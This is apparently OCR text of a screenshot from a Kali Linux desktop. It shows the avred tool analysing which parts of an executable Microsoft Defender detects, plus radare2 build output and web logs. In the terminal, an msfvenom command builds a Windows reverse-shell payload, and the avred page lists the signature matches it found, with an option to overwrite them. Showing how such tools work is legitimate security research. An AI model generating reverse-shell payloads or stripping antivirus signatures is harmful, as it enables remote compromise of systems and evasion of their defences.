 1 2 3 | Avred — Mozilla Firefox
/ 33% | VOL 40% | us | RAM 23% | CPU 0% | eth0 192.168.64.130 | 11:19
avred : python3 — Konsole
INFO: Analyzing methods
INFO: Recovering local variables (afva)
INFO: Type matching analysis for all functions (aaft)
INFO: Propagate noreturn information (aanr)
INFO: Use -AA or aaaa to perform additional experimental analysis
[INFO    ][2023-11-25 11:16:59,648] init() :: R2: Get all strings
[INFO    ][2023-11-25 11:16:59,649] augmentFilePe() :: Augment: Matches
[INFO    ][2023-11-25 11:16:59,654] saveToFile() :: Saving results to: /home/kal
i/Desktop/avred/app/upload/XX3jLZ.t.exe.outcome
[INFO    ][2023-11-25 11:16:59,655] outflankFile() :: Attempt to outflank the fi
le
[INFO    ][2023-11-25 11:16:59,655] outflankPe() :: -> Matches: 8   VerifyStatus
: B: 8
[INFO    ][2023-11-25 11:16:59,655] outflankPe() :: Outflank failed with attempt
ed 0 patches
[INFO    ][2023-11-25 11:16:59,655] saveToFile() :: Saving results to: /home/kal
i/Desktop/avred/app/upload/XX3jLZ.t.exe.outcome
[INFO    ][2023-11-25 11:16:59,655] save() :: Saving HashCache (508)
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /upload_tracker/XX3jLZ.t.exe HTTP/1.1"
302 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /file/XX3jLZ.t.exe HTTP/1.1" 200 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap.min.css HTTP/1.1" 30
4 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap.bundle.min.js HTTP/1
.1" 304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/bootstrap-icons.css HTTP/1.1"
304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/styles.css HTTP/1.1" 304 -
127.0.0.1 - - [25/Nov/2023 11:17:01] "GET /static/ansi.css HTTP/1.1" 304 -
Desktop : zsh — Konsole
#ln -fs /home/kali/Desktop/radare2/libr/flag/d/tags.r2 "/usr/local/share/radare2/5.8.9/f
lag/tags.r2"
cd "/usr/local/lib/radare2/" && rm -f last && ln -fs 5.8.9 last
cd "/usr/local/share/radare2/" && rm -f last && ln -fs 5.8.9 last
mkdir -p "/usr/local/share/radare2/5.8.9/"
/bin/sh ./configure-plugins --rm-static //usr/local/lib/radare2/last/
configure-plugins: Loading ./plugins.cfg ..
Removed 0 shared plugins that are already static
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=443 -f exe -o t.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: t.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Avred — Mozilla Firefox
192.168.64.134:8001/t Avred GitHub - dobin/avred GitHub - radareorg/r Avred
127.0.0.1:5000/file/XX3jLZ.t.exe#title1
avred: antivirus reducer Home Upload Files Examples Details (csv)
Info Matches Log
File XX3jLZ.t.exe
Name: XX3jLZ.t.exe (Download) Scanner Name: Defender
Size: 7,168 bytes Appraisal: Robust (OR) based
Type: EXE PE64 Scan Debug: Duration: 195s / Chunks: 122 / Matches: 46
MD5: 1375ca32331dc85e932440b6f51b7c17 Scan date: 2023-11-25 11:13:31
Matches
# Iteration Offset Size Section Detail SectionType Conclusion
0 0 1024 75 .text CODE Robust signature. Check verifier
1 0 6142 9 .rdata DATA Robust signature. Check verifier
2 0 6154 66 .sfpj DATA Robust signature. Check verifier
3 0 6346 3 .sfpj DATA Robust signature. Check verifier
4 0 6355 21 .sfpj DATA Robust signature. Check verifier
5 0 6382 36 .sfpj DATA Robust signature. Check
6 0 6430 66 .sfpj DATA Robust signature.
7 0 6538 30 .sfpj DATA Robust signature.
Download with all matches overwritten